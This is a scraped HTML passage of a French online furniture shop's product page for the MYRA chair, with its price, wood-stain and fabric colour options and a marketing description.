href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/25-chaises"> <span itemprop="name">Chaises</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"> <span itemprop="name">Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, piétement bois de hêtre vernis - Lot de 2 pièces.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2039-98631-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3844-etal_bois_vernis-hetre_teinte_chataigne"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, piétement bois de hêtre vernis - Lot de 2 pièces.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot.png" alt="lot"></li></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." title="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." itemprop="image" content="https://www.100chaises.fr/89853-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89863-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/89863-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89863-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette vernis piétement bois chaise MYRA." title="Palette vernis piétement bois chaise MYRA." itemprop="image" content="https://www.100chaises.fr/89863-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89864-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/89864-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89864-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." title="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." itemprop="image" content="https://www.100chaises.fr/89864-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/89853-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" src="https://www.100chaises.fr/89853-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." title="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/89863-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89863-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" src="https://www.100chaises.fr/89863-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette vernis piétement bois chaise MYRA." title="Palette vernis piétement bois chaise MYRA." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/89864-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" data-image-large-src="https://www.100chaises.fr/89864-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" src="https://www.100chaises.fr/89864-medium_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." title="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2039-98631-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3844-etal_bois_vernis-hetre_teinte_chataigne"><div><div class="current-price"><span itemprop="price" class="product-price" content="893.2">893,20&nbsp;€ HT</span></div><div><span class="ttc-price" content="1071.84">1&nbsp;071,84&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2039" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-208"> <span class="form-control-label">Vernis</span><ul id="group_208"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Hêtre teinté brun."> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3843"> <span class="color texture" style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Hêtre teinté châtaigne."> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3844" checked="checked"> <span class="color texture" style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Hêtre teinté Noir."> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3847"> <span class="color texture" style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-304"> <span class="form-control-label">Couleur</span><ul id="group_304"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu foncé - 66010"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2769"> <span class="color texture" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bordeaux- 64123"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2770"> <span class="color texture" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Corde - 61189"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2772"> <span class="color texture" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris-argile - 61002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2773"> <span class="color texture" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron foncé - 61004"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2774"> <span class="color texture" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Jaune paille - 62054"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2776"> <span class="color texture" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert pistache - 68002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2777" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert armée - 68005"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="3830"> <span class="color texture" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris - 65011"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="4171"> <span class="color texture" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2039-98631"/><input type="hidden" id="emarketing_product_name" value="Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, piétement bois de hêtre vernis - Lot de 2 pièces., GABRIEL - Tissu Medley - Vert pistache - 68002, ETAL - Bois vernis - Hêtre teinté châtaigne."/><input type="hidden" id="emarketing_product_price" value="1071.84"/><input type="hidden" id="emarketing_product_category" value="Chaises"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2039" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Chaise design&nbsp;<strong>MYRA</strong>&nbsp;pour hôtel, café, restaurant, CHR, mais aussi pour la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois de massif de hêtre de Ø40 mm., teinté au choix (voir palette fabricant). Avec tampons plastiques de protection des sols. Autres tissus tissés, feutre ou aspect cuir synthétique disponible. Vos demandes à commandes@100chaises.fr - Lot de 2 pièces.</p><p><img src="https://www.100chaises.fr/vente/img/cms/METAL-MYRA-656-plan.jpg" alt="" width="272" height="159" /></p><p>«La courbe est la forme subliminale qui renvoie au désir d’entourer et au confort qui représentent l’idée ancestrale de confiance, de protection et de repos» Emilio Nanni.</p><p>Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable long-seller. Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable Best-seller.</p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;16&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-656&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1\u00a0071,84\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;98631&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-11-07 13:02:46&quot;,&quot;date_upd&quot;:&quot;2025-11-14 18:02:01&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;H 76 x L 50 x P 56 - H d&#039;assise 48 cm. Pi\u00e9tement 4 pieds bois massif h\u00eatre \u00d840 mm., nombeuses teintes au choix. Id\u00e9al pour h\u00f4tel, caf\u00e9, restaurant, CHR.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Chaise design 4 pieds bois MYRA, assise et dossier mousse, tissu tiss\u00e9&quot;,&quot;link_rewrite&quot;:&quot;chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis&quot;,&quot;name&quot;:&quot;Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, pi\u00e9tement bois de h\u00eatre vernis - Lot de 2 pi\u00e8ces.&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Chaise design\u00a0&lt;strong&gt;MYRA&lt;\/strong&gt;\u00a0pour h\u00f4tel, caf\u00e9, restaurant, CHR, mais aussi pour la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifug\u00e9 - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Pi\u00e9tement 4 pieds en bois de massif de h\u00eatre de \u00d840 mm., teint\u00e9 au choix (voir palette fabricant). Avec tampons plastiques de protection des sols. Autres tissus tiss\u00e9s, feutre ou aspect cuir synth\u00e9tique disponible. Vos demandes \u00e0 commandes@100chaises.fr - Lot de 2 pi\u00e8ces.&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/vente\/img\/cms\/METAL-MYRA-656-plan.jpg\&quot; alt=\&quot;\&quot; width=\&quot;272\&quot; height=\&quot;159\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;\u00abLa courbe est la forme subliminale qui renvoie au d\u00e9sir d\u2019entourer et au confort qui repr\u00e9sentent l\u2019id\u00e9e ancestrale de confiance, de protection et de repos\u00bb Emilio Nanni.&lt;\/p&gt;\n&lt;p&gt;Assise aux dimensions contemporaines, en accord avec le style international, Myra s\u2019engage pour insuffler \u00e0 tout environnement son \u00e9l\u00e9gance rassurante. La courbe et le soin du d\u00e9tail sont ses lignes distinctives. Les coutures contrast\u00e9es et les multiples possibilit\u00e9s de combinaisons de couleurs et de mati\u00e8res donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, r\u00e9pond \u00e0 tout besoin sp\u00e9cifique d\u2019int\u00e9gration et d\u2019attention \u00e0 l\u2019accueil des personnes, la destinant \u00e0 devenir un v\u00e9ritable long-seller. Cette famille de si\u00e8ges rembourr\u00e9s t\u00e9moigne de cette id\u00e9e de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s\u2019engage pour insuffler \u00e0 tout environnement son \u00e9l\u00e9gance rassurante. La courbe et le soin du d\u00e9tail sont ses lignes distinctives. Les coutures contrast\u00e9es et les multiples possibilit\u00e9s de combinaisons de couleurs et de mati\u00e8res donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, r\u00e9pond \u00e0 tout besoin sp\u00e9cifique d\u2019int\u00e9gration et d\u2019attention \u00e0 l\u2019accueil des personnes, la destinant \u00e0 devenir un v\u00e9ritable 